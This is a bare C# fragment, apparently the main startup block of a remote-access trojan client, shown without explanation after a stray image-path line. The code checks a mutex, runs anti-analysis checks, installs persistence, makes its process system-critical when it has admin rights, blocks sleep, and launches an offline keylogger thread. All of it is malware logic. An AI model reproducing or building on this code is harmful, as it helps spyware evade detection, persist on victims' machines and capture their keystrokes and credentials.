 try
{
if (!MutexControl.CreateMutex())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(Settings.Anti))
{
Anti_Analysis.RunAntiAnalysis();
}
if (Convert.ToBoolean(Settings.Install))
{
NormalStartup.Install();
}
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Set();
}
Methods.PreventSleep();
new Thread(new ThreadStart(Methods.LastAct)).Start();
if (Convert.ToBoolean(Settings.offlineKL))
{
new Thread(new ThreadStart(LimeLogger.callk)).Start();
}
}
catch
{
}